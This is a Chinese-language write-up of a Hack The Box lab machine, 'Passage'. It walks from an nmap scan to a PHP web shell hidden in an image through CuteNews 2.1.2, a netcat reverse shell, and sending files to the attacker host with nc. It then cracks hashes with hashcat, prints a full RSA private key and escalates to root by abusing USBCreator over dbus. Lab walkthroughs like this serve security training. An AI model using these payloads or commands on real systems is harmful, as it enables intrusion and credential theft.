基本信息
端口扫描 常规22和80:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $ nmap -sC -sV 10.10.10.206 Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-09 13:47 CST Nmap scan report for 10.10.10.206 Host is up (0.070s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA) | 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA) |_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Passage News Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 23.60 seconds
80 Powered by CuteNews
CuteNews 搜索知道是NMS (News Management System) Cutenews
可以得到登录入口:

随意注册后登录后,得到版本信息:
1 2 Powered by CuteNews 2.1.2 © 2002–2020 CutePHP. (unregistered)
搜索存在已知漏洞:

webshell 首选使用ExifTool制作一个图片马:
1 exiftool -Comment='<?php echo "<pre>"; system($_GET["cmd"]); ?>' miao.jpg

然后将后缀名改成php,直接去上传:
得到webshell(上传后文件名和用户名相关,自己找下实际路径就可以):

reverse shell 服务器上有nc,直接reverse shell方便后续操作:

信息搜集 在/var/www/html/CuteNews/cdata/users目录下有很多php文件,将他们内容保存到单个文件下载下来:
1 2 3 4 pwd /var/www/html/CuteNews/cdata/users cat * > output.txt nc 10.10.14.52 4445 < output.txt
里面很多base64,解码后提取出一些SHA2-256 hash:
1 2 3 4 5 6 7 7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1 4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88 e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca 6e9d6c8d194aad647a7b5e1ecd47c7ca24f042a772fb3802e4b81e6043d67817 4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9
hash crack 1 hashcat -m 1400 -a 0 hashs.txt /usr/share/wordlists/rockyou.txt
破解出来两条:
1 2 e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9:hacker e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1

User flag home目录得到两个用户名,得到的密码不能ssh连接,但可以su切换到paul用户,密码是atlanta1, 用户目录得到user.txt:
id_rsa_paul .ssh目录有私钥文件,可以下载下来方便后续操作:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 -----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAs14rHBRld5fU9oL1zpIfcPgaT54Rb+QDj2oAK4M1g5PblKu/ +L+JLs7KP5QL0CINoGGhB5Q3aanfYAmAO7YO+jeUS266BqgOj6PdUOvT0GnS7M4i Z2Lpm4QpYDyxrgY9OmCg5LSN26Px948WE12N5HyFCqN1hZ6FWYk5ryiw5AJTv/kt rWEGu8DJXkkdNaT+FRMcT1uMQ32y556fczlFQaXQjB5fJUXYKIDkLhGnUTUcAnSJ JjBGOXn1d2LGHMAcHOof2QeLvMT8h98hZQTUeyQA5J+2RZ63b04dzmPpCxK+hbok sjhFoXD8m5DOYcXS/YHvW1q3knzQtddtqquPXQIDAQABAoIBAGwqMHMJdbrt67YQ eWztv1ofs7YpizhfVypH8PxMbpv/MR5xiB3YW0DH4Tz/6TPFJVR/K11nqxbkItlG QXdArb2EgMAQcMwM0mManR7sZ9o5xsGY+TRBeMCYrV7kmv1ns8qddMkWfKlkL0lr lxNsimGsGYq10ewXETFSSF/xeOK15hp5rzwZwrmI9No4FFrX6P0r7rdOaxswSFAh zWd1GhYk+Z3qYUhCE0AxHxpM0DlNVFrIwc0DnM5jogO6JDxHkzXaDUj/A0jnjMMz R0AyP/AEw7HmvcrSoFRx6k/NtzaePzIa2CuGDkz/G6OEhNVd2S8/enlxf51MIO/k 7u1gB70CgYEA1zLGA35J1HW7IcgOK7m2HGMdueM4BX8z8GrPIk6MLZ6w9X6yoBio GS3B3ngOKyHVGFeQrpwT1a/cxdEi8yetXj9FJd7yg2kIeuDPp+gmHZhVHGcwE6C4 IuVrqUgz4FzyH1ZFg37embvutkIBv3FVyF7RRqFX/6y6X1Vbtk7kXsMCgYEA1WBE LuhRFMDaEIdfA16CotRuwwpQS/WeZ8Q5loOj9+hm7wYCtGpbdS9urDHaMZUHysSR AHRFxITr4Sbi51BHUsnwHzJZ0o6tRFMXacN93g3Y2bT9yZ2zj9kwGM25ySizEWH0 VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt 1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0 KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1 9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw== -----END RSA PRIVATE KEY-----

id_rsa_nadav nadav和paul的ssh私钥是同一个,可以直接登录到nadav用户:
提权信息 suid文件发现dbus:
1 2 3 4 find / -perm -u=s -type f 2>/dev/null ... /usr/lib/dbus-1.0/dbus-daemon-launch-helper ...
相关资料:
满足前置条件,nadav用户在sudo组中:
1 2 nadav@passage:~$ id uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)

提权 & root flag 1 2 echo "your id_rsa.pub key" > ~/authorized_keys gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/authorized_keys /root/.ssh/authorized_keys true

然后就可以直接root登录,得到root.txt:
参考资料
最終更新:2021-03-08 12:05:39